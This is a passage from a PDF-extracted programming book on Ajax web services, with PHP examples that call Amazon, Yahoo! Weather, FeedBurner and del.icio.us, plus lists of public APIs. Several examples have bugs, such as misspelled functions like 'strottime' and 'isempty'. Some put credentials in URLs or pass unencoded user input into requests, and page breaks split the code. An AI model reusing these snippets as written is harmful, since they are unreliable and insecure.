Example 17-5 as the model for getting the data from the server, all we must do is
modify the last part to create an XML document the client will use. Example 17-6
shows what this looks like.
Example 17-5. A REST request to AWS using PHP
<?php
/**
* Example 17-5. A REST request to AWS using PHP.
*
* This example shows how to create a REST request using PHP to an AWS method.
*/
$assoc_id = '[associate id]';
$dev_token = '[developer token]';
$xml_link = sprintf('http://xml.amazon.com/onca/xml3?t=%s&dev-
t=%s&AsinSearch=%s&mode=books&type=lite&f=xml',
$assoc_id,
$dev_token,
urlencode($_REQUEST['asin'])
);
$results = file_get_contents($xml_link);
?>
www.it-ebooks.info

Ajax and Web Services |611
Example 17-6. Gathering the AWS response and formatting it for the client
<?php
/**
* Example 17-6. Gathering the AWS response and formatting it for the client.
*
* This example shows how to create a REST request using PHP to an AWS method,
* and how to parse and format the results.
*/
$assoc_id = '[associate id]';
$dev_token = '[developer token]';
$xml_link = sprintf('http://xml.amazon.com/onca/xml3?t=%s&dev-t=%s'
.'&AsinSearch=%s&mode=books&type=lite&f=xml',
$assoc_id,
$dev_token,
urlencode($_REQUEST['asin'])
);
$results = file_get_contents($xml_link);
$xml = new SimpleXMLElement($results);
/* Was there a problem with the search query? */
if ($xml->faultstring) {
$response = '<response code="500">'.$xml->faultstring.'</response>';
} else {
$response = '<response code="200">';
$response .= '<title>';
$response .= '<name>'.$xml->details[0]->ProductName.'</name>';
$response .= '<author>';
$authors = '';
/* Loop through authors and concatenate any names */
foreach ($xml->details[0]->authors->author as $author) {
/* Should a comma be added? */
if (strlen($authors))
$authors .= ', ';
$authors .= $author;
}
$response .= $authors.'</author>';
$response .= '<date>'.date('F j, Y',
strottime($xml->details[0]->ReleaseDate)).'</date>';
$response .= '<publisher>'.$xml->details[0]->Manufacturer.'</publisher>';
$response .= '<img_src>'.$xml->details[0]->ImageUrlSmall.'</img_src>';
$response .= '<availability>'.$xml->details[0]->Availability.'</availability>';
$response .= '<list_price>'.$xml->details[0]->ListPrice.'</list_price>';
$response .= '<amazon_price>'.$xml->details[0]->OurPrice.'</amazon_price>';
$response .= '</title>';
$response .= '</response>';
}
/*
* Change the header to text/xml so that the client can use the return string
* as XML
*/
www.it-ebooks.info

612 |Chapter 17: Introducing Web Services
Sending the Web Service Response
We have the data formatted the way we want the server to get it, and it should look
something like this:
<response code="200">
<title>
<name>Ajax: The Definitive Guide</name>
<author>Anthony T. Holdener III</author>
<date>January 1, 2008</date>
<publisher>O'Reilly Media</publisher>
<img_src>
http://images.amazon.com/images/P/0596528388.01.THUMBZZZ.jpg
</img_src>
<availability>Usually ships in 24 hours</availability>
<list_price>$49.99</list_price>
<amazon_price>$31.49</amazon_price>
</title>
</response>
Notice that the <response> element has a code attribute attached to it. I am using
HTTP status codes to show the status of the request, because passing these codes to
the client will help it determine what to show the user. Table 17-3 shows possible
codes that could be passed to the client.
Now that the data has been sent to the client, it can be parsed easily and the results
can be displayed to the user. Figure 17-4 gives an example of how the client could
format the data.
header('Content-Type: text/xml');
/* Give the client the XML */
print($response);
?>
Table 17-3. Possible status codes for the results
Code Status Description
200 OK The request was successful.
204 No Content The request was successful but there was no content with the response.
400 Bad Request The request had bad formatting in it, causing it to fail.
404 Not Found The web service being requested cannot be found.
408 Request Timeout The request to the service failed in the time allowed by the server.
500 Internal Server Error The server had a problem either getting data or parsing the results.
503 Service Unavailable The web service had a temporary overload and could not process the request.
Example 17-6. Gathering the AWS response and formatting it for the client (continued)
www.it-ebooks.info

Web Feeds |613
Web Feeds
Another way to access data is through a web feed. Web feeds are also XML-based
documents that are structured with either RSS or Atom. You may remember these pro-
tocols from Chapter 1 when I was discussing syndication. Feeds are generated in a num-
ber of ways, and are not as “flashy” as web services because they are static in nature.
Scraping
One way you can make a feed is by writing a script that visits pages and scrapes data
from them. Web scraping is not the noblest way to get data, and it could break laws
if you take copyrighted material from a site and use it on yours without proper
authorization. Laws vary by state and country, but I recommend avoiding this prac-
tice and using more readily available information through syndicated feeds.
Syndication
Using a syndicated web feed to gather information is a good way to create your own
web services to use on your site. Feeds can be pulled down by your server script and
then disseminated to clients when the information is requested. This is a good solu-
tion for quickly collecting headlines and descriptions from a source that might not
provide web services to grab information. The only big disadvantage to using syndi-
cated resources is that you are at the mercy of the provider. Whatever content the
provider wishes to place in a feed is what you will get; there is no choice on the
developer’s part.
Figure 17-4. An example of the formatted results from an AWS request
www.it-ebooks.info

614 |Chapter 17: Introducing Web Services
What is good about feeds, however, is that you can find feed aggregators to do some
of the work for you. Aggregators basically gather feeds from content providers and
aggregate them in a number of ways to make it easier to get data for your applica-
tion. A good example of this is Google Reader, found at http://www.google.com/
reader. This application takes feeds from different sources (in real time) and allows
subscribers to customize their choices. Using feeds, you keep your application com-
pletely up-to-date.
What Are Syndication Feeds, by Shelley Powers (O’Reilly), is a good
primer on feeds and how to use them.
RSS and Atom
There is nothing new about syndication, RSS, or Atom unless you create a new web
service that aggregates feeds and sends them to the client. This creates a service that
distributes the information you want without you having to be the keeper of the data
(and dealing with all of the hassle that goes along with that).
For example, consider this feed from Yahoo! Weather (http://weather.yahooapis.com/
forecastrss?p=62221):
<?xml version="1.0" encoding="UTF-8" standalone="yes" ?>
<rss version="2.0" xmlns:yweather="http://xml.weather.yahoo.com/ns/rss/1.0"
xmlns:geo="http://www.w3.org/2003/01/geo/wgs84_pos#">
<channel>
<title>Yahoo! Weather - Belleville, IL</title>
<link>
http://us.rd.yahoo.com/dailynews/rss/weather/Belleville_ _IL/*
http://weather.yahoo.com/forecast/62221_f.html
</link>
<description>Yahoo! Weather for Belleville, IL</description>
<language>en-us</language>
<lastBuildDate>Tue, 13 Mar 2007 11:55 am CDT</lastBuildDate>
<ttl>60</ttl>
<yweather:location city="Belleville" region="IL" country="US" />
<yweather:units temperature="F" distance="mi" pressure="in" speed="mph" />
<yweather:wind chill="77" direction="210" speed="14" />
<yweather:atmosphere humidity="50" visibility="1609"
pressure="30.07" rising="2" />
<yweather:astronomy sunrise="7:15 am" sunset="7:05 pm" />
<image>
<title>Yahoo! Weather</title>
<width>142</width>
<height>18</height>
<link>http://weather.yahoo.com/</link>
<url>http://l.yimg.com/us.yimg.com/i/us/nws/th/main_142b.gif</url>
</image>
www.it-ebooks.info

Web Feeds |615
<item>
<title>Conditions for Belleville, IL at 11:55 am CDT</title>
<geo:lat>38.5</geo:lat>
<geo:long>-90</geo:long>
<link>
http://us.rd.yahoo.com/dailynews/rss/weather/Belleville_ _IL/*
http://weather.yahoo.com/forecast/62221_f.html
</link>
<pubDate>Tue, 13 Mar 2007 11:55 am CDT</pubDate>
<yweather:condition text="Fair" code="34" temp="77"
date="Tue, 13 Mar 2007 11:55 am CDT" />
<description>
<![CDATA[
<img src="http://l.yimg.com/us.yimg.com/i/us/we/52/34.gif" /><br />
<b>Current Conditions:</b><br />
Fair, 77 F<BR /><BR />
<b>Forecast:</b><BR />
Tue - Partly Cloudy. High: 81 Low: 58<br />
Wed - Partly Cloudy. High: 76 Low: 55<br />
<br />
<a href="http://us.rd.yahoo.com/dailynews/rss/weather/
Belleville_ _IL/*http://weather.yahoo.com/forecast/62221_f.html">
Full Forecast at Yahoo! Weather
</a><BR/>
(provided by The Weather Channel)<br/>
]]>
</description>
<yweather:forecast day="Tue" date="13 Mar 2007" low="58" high="81"
text="Partly Cloudy" code="30" />
<yweather:forecast day="Wed" date="14 Mar 2007" low="55" high="76"
text="Partly Cloudy" code="30" />
<guid isPermaLink="false">62221_2007_03_13_11_55_CDT</guid>
</item>
</channel>
</rss>
Be careful when elements in an RSS or Atom feed contain namespace
prefixes. These elements are harder to traverse, and usually an XPath
solution works best.
A little bit of PHP code can turn this feed into a REST web service without any trou-
ble. Example 17-7 shows how to do this.
Example 17-7. Using feeds to distribute information with PHP
<?php
/**
* Example 17-7. Using feeds to distribute information with PHP.
*
* This example shows how to take an RSS feed and strip out the information
* desired by the application, giving only a minimal amount of data to the
* client.
www.it-ebooks.info

616 |Chapter 17: Introducing Web Services
You could easily change this code to point to several different sources, aggregate that
information, and then send it out for the client to display. The whole point of this is
so that an Ajax call can be made—say, every 15 minutes—to update the application
with the latest information. Figure 17-5 gives an example of this.
Feed Validation
It is all well and good to collect information from different sources using RSS feeds,
but how do you know you are getting what you expect? Feed validation services are
available to check the validity of a feed so that you can be more certain that your
application will work with it. A good idea is to periodically check a feed’s validity to
ensure that your aggregation service is working. Better yet, write an application that
does the feed validation for you automatically.
*/
/* Get the RSS feed from Yahoo! for my zip code */
$results = file_get_contents('http://weather.yahooapis.com/forecastrss?p=62221');
$xml = new SimpleXMLElement($results);
/* Create the XML for the client */
$response = '<response code="200">';
$response .= '<weather>';
/* Create the prefix context for the XPath query */
$xml->registerXPathNamespace('y', 'http://xml.weather.yahoo.com/ns/rss/1.0');
/* Gather the temperature data */
$temp = $xml->xpath('//y:condition');
/* Fill in information for the client */
$response .= '<temp>'.$temp[0]['text'].', '.$temp[0]['temp'].' °F</temp>';
$response .= '<img>'.$xml->channel->image->url.'</img>';
$response .= '<link>'.$xml->channel->image->link.'</link>';
$response .= '</weather>';
$response .= '</response>';
/*
* Change the header to text/xml so that the client can use the return string
* as XML
*/
header('Content-Type: text/xml');
/* Give the client the XML */
print($response);
?>
Example 17-7. Using feeds to distribute information with PHP (continued)
www.it-ebooks.info
Web Feeds |617
There are a number of feed validators to choose from; here are a few to get you started:
Feed Validator (http://feedvalidator.org/)
This validator is extremely versatile and can check RSS 0.90, 0.91, 0.92, 0.93, 0.94,
1.0, and 2.0 feeds as well as Atom feeds. This validator is the creation of Sam
Ruby and Mark Pilgrim.
W3C Validator (http://validator.w3.org/feed/)
This is the W3C validator for checking the validity of RSS and Atom feeds. It
works in the same manner as the W3C HTML/XHTML and CSS validators.
Redland RSS 1.0 Validator (http://librdf.org/rss/)
This validator from Dave Beckett validates and formats results for display.
Experimental Online RSS 1.0 Validator (http://www.ldodds.com/rss_validator/1.0/
validator.html)
This is a prototype validator based on a Schematron schema for validating RSS
1.0. This validator is by Leigh Dodds.
RSS Validator (http://rss.scripting.com/)
This is a feed validation service that tests the validity of RSS 0.9x feeds.
Figure 17-5. Automatic update of weather data in an application
www.it-ebooks.info

618 |Chapter 17: Introducing Web Services
Web Service APIs
Chances are good that there’s a web service capable of handling whatever a devel-
oper needs. When you find a web service that you want to use, hopefully an API will
be available for you to reference. These APIs are invaluable when you’re interacting
with web services—unless you truly enjoy reading through a bunch of WSDL docu-
ments (if they even exist).
The API is the easiest means by which a developer can create a way to interact with
an existing service as it was intended. This not only creates the opportunity for
cleaner code, but it will also reduce the amount of time needed to create the meth-
ods of interaction. In the next chapter, we will focus exclusively on web service APIs,
where to find them, and how to use them.
www.it-ebooks.info

619
Chapter 18
CHAPTER 18
Web Services: The APIs18
We have discussed the basics of how web services work, and we touched on how to
use them, but we have not discussed what services are already available. After all, if
you have defined a module in an application to fetch a certain bit of information, it
would be better defined as a publicly available service, if possible. You do not want
to reinvent the wheel if you do not have to.
To that end, publicly available web services have supplied developers with the APIs
to their services to make it easier to use them. This is also helpful for getting “up and
running” quickly, something that is important in today’s world of rapid application
deployment. It would be impossible, however, to go over all of the publicly available
web services that exist today; new ones pop up all the time while old and obsolete
ones disappear, and a service’s interface could change over time to better reflect the
needs of developers.
Instead, I will highlight some of the better known, well-documented, and more
readily used web services to give you a leg up on beginning to develop with them.
And though they may change, at least you’ll have the foundation available to begin
programming.
Publicly Available Web Services
An important thing for a web developer to know is what services are out there and
how to use them. Without this knowledge, you have to search the Internet for what
you need and hope that you find it in a short amount of time. Otherwise, it is cost-
ing you or your employer—as they say, “time is money.”
To make it easier for you to find publicly available web services, I have divided them
into different categories and listed some of the more useful ones. In this section, I
also demonstrate the use of a few web services to familiarize you with how they
work. For more information on web services, see Appendix C.
www.it-ebooks.info

620 |Chapter 18: Web Services: The APIs
Blogging Services
Blogging has become a huge phenomenon over the past several years, and blogs can
be found in both the private and professional sectors. In fact, the line between per-
sonal and professional blogs, especially concerning technology, has blurred. After all,
most of us cannot help but write about and experiment with technology even when it
is on our own time.
Larger blog sites and operations have begun to see a real demand for services that
allow developers to access the blogging system’s content and controls programmati-
cally from within other applications. This has also led to the pleasant side effect of
third-party tools being developed for programmatic remote access to blog systems.
These APIs range from direct access of management tools for blogging software to
simple searching of blog content, and everything in between. In this section, I will list
some of the more popular APIs of these blogging web services and discuss their func-
tionality so that you will know what blog tools are available to you.
The following is a list of some of the more popular blogging APIs:
MSN Spaces
MSN Spaces is a service that allows external editing of text and attributes of
weblog posts using the MetaWeblog programming interface. You can find the
API documentation for this interface at http://msdn2.microsoft.com/en-us/library/
bb259702.aspx.
Akismet
Akismet is a blogging tool to help prevent spam from interfering with a blog’s
content or usability. It is available for personal and commercial use, and you can
find the API to interact with it programmatically at http://akismet.com/
development/api/.
TypePad
TypePad is a blog service catering to professionals and small businesses looking
to create blogs for their sites. With its Atom API, you can do such things as pro-
grammatically post and read a blog. The API documentation is at http://www.
sixapart.com/pronet/docs/typepad_atom_api.
FeedBurner
FeedBurner is a library of web services focused on blogging, and offers common
blog functionality programmatically through its two APIs: FeedFlare and Feed
Awareness. You can find documentation on these APIs at http://www.feedburner.
com/fb/a/developers.
FeedBlitz
FeedBlitz is a blogging service that allows you to manage a blog through email
for services such as user profiles, subscriptions, and syndications. You can find
the API documentation to manage this information programmatically at http://
feedblitz.blogspot.com/2006/10/feedblitz-api.html.
www.it-ebooks.info

Publicly Available Web Services |621
Weblogs.com
Weblogs.com is a ping service used to automatically inform VeriSign whenever
the content of your site’s blog is updated so that it can, in turn, note this change
on its web site. You can find the API documentation for this interaction at http://
weblogs.com/api.html.
Technorati
Technorati is a service that keeps track of the millions of blogs that are on the
Web today, organizing them and other media forms to make them more man-
ageable. You can find the API documentation to manage these services program-
matically at http://developers.technorati.com/wiki.
A good example of using a blogging service API in an application is FeedBurner’s
Feed Management API, also known as MgmtAPI on the FeedBurner site. The
MgmtAPI enables FeedBurner publishers to create and manage their accounts pro-
grammatically and can facilitate the following functions: find, get, add, modify,
delete, and resync. This capability can be useful on its own or combined with other
web services to create a mashup (see Chapter 19). All of these blog APIs may not
work in the same way, but they are all fairly easy to use.
For a simple example, we will look at the MgmtAPI Find Feeds functionality.
MgmtAPI uses the REST protocol for all its functionality, and returns XML for its
response. The Request URL looks like this:
http://api.feedburner.com/management/1.0/FindFeeds?user=[username]&
password=[password]
This method has no parameters associated with it, other than the standard authenti-
cation parameters, and it simply returns a list of all the feeds associated with the user.
The response XML has a schema document located at http://api.feedburner.com/
management/1.0/FindFeedsResponse.xsd. Basically, five fields are returned with the
response, as shown in Table 18-1.
A sample response for a Find Feeds request would look something like this:
<?xml version="1.0" encoding="utf-8" ?>
<feeds>
<feed id="6" uri="trey-rants" title="Where Are the Standards?" />
<feed id="26" uri="trey" title="Using OpenOffice as Your Word Processor" />
Table 18-1. The fields returned from a FeedBurner response
Field Description
feeds This is the root element that contains all of the returned feeds.
feed This element represents a single feed.
id This is an attribute associated with the feed and gives it its uniqueness.
uri This is an attribute that represents the URI for the feed.
title This attribute is the title for the feed.
www.it-ebooks.info

622 |Chapter 18: Web Services: The APIs
<feed id="1999" uri="trey-sarah" title="Latest with the Twins" />
</feeds>
No server-specific errors were associated with this request. If the user passed to the
server does not have any feeds, the feeds element in this simply has no children.
Example 18-1 shows the basics of how to call this request within PHP and handle the
results. Unlike in the REST call we made in Example 17-6 in Chapter 17, in this
example we use the PEAR library HTTP:Request for better error handling of the
response. You can do what you want with the response, as we’ve discussed in detail
throughout Part II of this book.
Example 18-1. Calling the FeedBurner MgmtAPI’s Find Feeds method using PHP
<?php
/**
* Example 18-1. Calling the FeedBurner MgmtAPI's Find Feeds method using PHP.
*
* This file is just a simple example of fetching data using REST and parsing
* the results. Much more could be done on the server side, especially if part
* of a mashup, in this script.
*/
/**
* The file, user.inc, contains the username and password for the REST request.
*/
require_once('user.inc');
/**
* This is the PEAR HTTP:Request library used to make our request.
*/
require_once('HTTP/Request.php');
/* Set up the request */
$request =& new HTTP_Request("http://api.feedburner.com/management/"
."1.0/FindFeeds?user=$username&password=$password");
$request->addHeader('Accept', 'application/atom+xml');
/* Get the results of the request */
$results = $request->sendRequest( );
/* Begin the response text */
$response = '<?xml version="1.0" encoding="utf-8"?>';
/* Was there a problem with the request? */
if (PEAR::isError($results))
$response .= '<response code="500">'.$response->getMessage( ).'</response>';
else {
$code = $request->getResponseCode( );
$response .= '<response code="'.$code.'">';
$xml = new SimpleXMLElement($results);
/* We can check for whatever codes we want here */
switch ($code) {
www.it-ebooks.info

Publicly Available Web Services |623
Bookmark Services
Bookmarking, at least in terms of the sites that offer it, is the ability to track and
share (by category) saved bookmarks with others around the world. The del.icio.us
service has made bookmarking popular, as the del.icio.us web site is by far one of the
most popular when it comes to blogging, photo and video sharing, and so on.
Here are some of the well-known web service APIs that are available:
del.icio.us
del.icio.us is a bookmarking service used to keep track of the types of material
an individual may be interested in, and allows users to share these bookmarks
with others. You can find the API documentation to programmatically control
this functionality at http://del.icio.us/help/api/.
Simpy
Simpy is a bookmarking service for social interaction that enables users to tag
and share bookmarks and notes. The web service allows for programmatically
interfacing with the site. You can find the API documentation at http://www.
simpy.com/doc/api/rest.
case 200:
/* Were there any feeds? */
if ($xml->children( )) {
$response .= '<feeds>';
/* Loop through the feeds */
foreach ($xml->children( ) as $feed) {
$response .= '<feed>';
$response .= "<title>{$feed['title']}</title>";
$response .= "<link>{$feed['uri']}</link>";
$response .= '</feed>';
}
$response .= '</feeds>';
} else
$response .= '<feeds />';
break;
default:
$response .= '<feeds />';
break;
}
$response .= '</response>';
}
/*
* Change the header to text/xml so that the client can use the return string
* as XML
*/
header('Content-Type: text/xml');
/* Give the client the XML */
print($response);
?>
Example 18-1. Calling the FeedBurner MgmtAPI’s Find Feeds method using PHP (continued)
www.it-ebooks.info

624 |Chapter 18: Web Services: The APIs
Blogmarks
Blogmarks is another social bookmarking service, though it is more “blog-like”
than an actual blog. Through the use of its AtomAPI, you can retrieve Atom
feeds from the site that GET,POST,DELETE, and PUT bookmarks. The AtomAPI
documentation is at http://dev.blogmarks.net/wiki/DeveloperDocs.
Ma.gnolia
Ma.gnolia allows developers to access features for managing and collecting book-
mark data from their site from other applications. You can find the API documenta-
tion to interact with Ma.gnolia from outside programs at http://ma.gnolia.com/
support/api.
These web service APIs are easy enough to use, but because of its popularity, I’ll
show a little more of the del.icio.us API. del.icio.us uses REST over HTTPS for all of
its API calls, so a username and password are required just as they were in
Example 18-1. The REST URI for adding a post to del.icio.us programmatically is:
https://api.del.icio.us/v1/posts/add?
You can add to this request a couple of required parameters, plus several more
optional ones. Table 18-2 lists these parameters.
For a successful post, the server will respond as follows:
<result code="done" />
If the post failed, however, the response will be:
<result code="something went wrong" />
Using PHP on the server, Example 18-2 shows how an Add request can be executed
with PEAR and the response captured to notify the client. This example assumes that
the information to post is coming from a POST from the client.
Table 18-2. The parameters that can be used to add a post to del.icio.us
Parameter Required? Description
description Yes The description of the item.
dt No The date stamp of the item in the format:
CCYY-MM-DDThh:mm:ssZ
extended No Notes for the item.
replace No Whether to replace the post if the URL has already
been given. The default is no.
shared No Makes the item private. The default is no.
tags No Tags for the item (space-delimited).
url Yes The URL of the item.
www.it-ebooks.info

Publicly Available Web Services |625
Example 18-2. Adding a post programmatically to del.icio.us using PHP
<?php
/**
* Example 18-2. Adding a post programmatically to del.icio.us using PHP.
*
* This file demonstrates how to take the form post from the client and post
* this data to del.icio.us using a REST architecture. The result from the
* post is sent back to the client.
*/
/**
* The file, user.inc, contains the username and password for the REST request.
*/
require_once('user.inc');
/**
* This is the PEAR HTTP:Request library used to make our request.
*/
require_once('HTTP/Request.php');
/* Is there something to post? */
if (!isempty($_REQUEST['description']) && !isempty($_REQUEST['url'])) {
/* Set up the request */
$request =& new HTTP_Request("https://$username:$password@api.del.icio.us/v1"
."/posts/add?url=".$_REQUEST['url']. "&description="
.$_REQUEST['description']);
$request->addHeader('Accept', 'application/atom+xml');
/* Get the results of the request */
$results = $request->sendRequest( );
/* Begin the response text */
$response = '<?xml version="1.0" encoding="utf-8"?>';
/* Was there a problem with the request? */
if (PEAR::isError($results))
$response .= '<response code="500">'.$response->getMessage( ).'</response>';
else {
$code = $request->getResponseCode( );
$response .= '<response code="'.$code.'">';
$xml = new SimpleXMLElement($results);
$response .= $xml['code'];
$response .= '</response>';
}
} else
$response .= '<response code="500">There was nothing to post.</response>';
/*
* Change the header to text/xml so that the client can use the return string
* as XML
*/
www.it-ebooks.info

626 |Chapter 18: Web Services: The APIs
Financial Services
Financial institutions are beginning to see the advantages of having a web service
attached to their financial information. Most services are offered at a price, as these
types of services are more useful to a corporation or business than to an individual.
Examples of services being offered today are those that involve the various stock
markets, accounting control to an application, invoicing, credit checking, mutual
fund prices, and currency rates.
A sample of some of these web services follows:
Blinksale
Blinksale is an online invoice service that allows users to invoice clients from a
web browser. The API makes it easier for a developer to build this functionality
into another application, and you can find it at http://www.blinksale.com/api.
StrikeIron Historical Stock Quotes
The StrikeIron Historical Stock Quotes service provides developers with a means
for gathering detailed information on a stock ticker symbol for a specified date
programmatically in an application. The API documentation for this service is at
http://www.strikeiron.com/developers/default.aspx.
Dun and Bradstreet Credit Check
Dun and Bradstreet Credit Check enables developers to do credit checks against
potential business clients programmatically through SOAP requests. You can
find the API documentation providing access to these credit checks at http://
www.strikeiron.com/ProductDetail.aspx?p=223.
NETaccounts
NETaccounts offers financial accounting from the web browser. Through its API
it offers the basic CRUD operations. The API documentation showing these
operations is available at http://www.netaccounts.com.au/api.html.
These services give you everything you need to start adding financial web service
data into your own Ajax applications without much work. The only real downside
with financial services is that they all charge fees for usage, but if you can justify
those costs, the benefits of adding this kind of data can be enormous.
header('Content-Type: text/xml');
/* Give the client the XML */
print($response);
?>
Example 18-2. Adding a post programmatically to del.icio.us using PHP (continued)
www.it-ebooks.info

Publicly Available Web Services |627
Mapping Services
One of the hottest topics for application development is in the realm of web map-
ping. This subject, more commonly referred to as Geographic Information Systems
(GIS) within the industry, has some promising applications. This is especially true
when used in a mashup with other available data sets.
Most people are visual by nature; as such, using maps to help convey a stat or fact
adds good value to an application. For example, is it easier to get a list of addresses
for restaurants in a district of a city you are unfamiliar with, or to get a map with the
locations marked on it? Think about what started with MapQuest and driving direc-
tions, and is now a commonplace and expected function of these types of sites—a
map marking the route with supplementary text giving step-by-step directions. This
kind of visual aid is what web mapping is all about. Having access to mapping ser-
vice APIs opens the door for developers to create many new and useful tools.
Many mapping services are available; here we will look at several of the bigger play-
ers so that you can get an idea of what they offer. A sample of the API, and of course,
something visual, will accompany the list of mapping services. Here is this list:
Google Maps
Google Maps is a service that allows a developer to place maps in an applica-
tion, with the use of JavaScript to control the map’s features and functions. This
API, which gives developers all the functionality found with Google Maps for
their own applications, is available at http://www.google.com/apis/maps/.
Yahoo! Maps
Yahoo! Maps enables developers to publish maps, created from Yahoo!’s engine,
on their sites. The API allows for easy integration into existing applications,
quickly giving a site a Web 2.0 look. You can find the API documentation for all
of the Yahoo! Maps functionality at http://developer.yahoo.com/maps/.
ArcWeb
ArcWeb, a service provided by ESRI, allows you to integrate mapping function-
ality into a browser, without having to create it from scratch. You can find the
API to use this service at http://www.esri.com/software/arcwebservices/index.html.
FeedMap
FeedMap’s BlogMap allows a developer to geocode a blog, making it locatable
by geographic area. The API documentation outlining this functionality is avail-
able at http://www.feedmap.net/BlogMap/Services/.
Microsoft MapPoint
Microsoft MapPoint is a mapping service that enables you to integrate high-quality
maps and GIS functionality into an existing web application with minimal effort.
The API documentation for MapPoint is available at http://msdn.microsoft.com/
mappoint/mappointweb/default.aspx.
www.it-ebooks.info

628 |Chapter 18: Web Services: The APIs
MapQuest’s OpenAPI
MapQuest’s OpenAPI lets developers use JavaScript to integrate maps into a
web application or site. The API documentation for OpenAPI is located at http://
www.mapquest.com/features/main.adp?page=developer_tools_oapi.
Map24 AJAX
Map24 AJAX is a mapping service that allows a developer to place a Map24 map
into an application with the use of JavaScript. The API documentation for program-
matically adding these maps is available at http://devnet.map24.com/index.php.
Virtual Earth
Microsoft’s Virtual Earth combines the features of its MapPoint web service with
other GIS digital imagery to create a robust platform that can be used in the gov-
ernment or business sector. You can find the API documentation for using Vir-
tual Earth at http://dev.live.com/virtualearth/default.aspx?app=virtual_earth.
Yahoo! makes it easy to use its mapping API to create custom maps and embed them
into an existing application. After obtaining an application ID from Yahoo!, using
the Yahoo! Maps AJAX API library is a snap. The first thing to do is to include the
library into your application, like so:
<script type="text/javascript"
src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=[Application Id]">
</script>
Once you have the library, you just create a placeholder element for the map that
you can shape with CSS rules into whatever size you need. After that, simply decide
whether to use latitude and longitude coordinates to specify the starting map loca-
tion, or the built-in geocoding feature. Example 18-3 shows how to add a simple
map control to an application that has some elementary tools included with it.
Example 18-3. Adding a Yahoo! Map control using the Yahoo! Maps AJAX API library
<html>
<head>
<script type="text/javascript"
src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=[Application Id]">
</script>
<style type="text/css">
#mapContainer {
height: 600px;
width: 600px;
}
</style>
</head>
<body>
<div id="mapContainer"></div>
<script type="text/javascript">
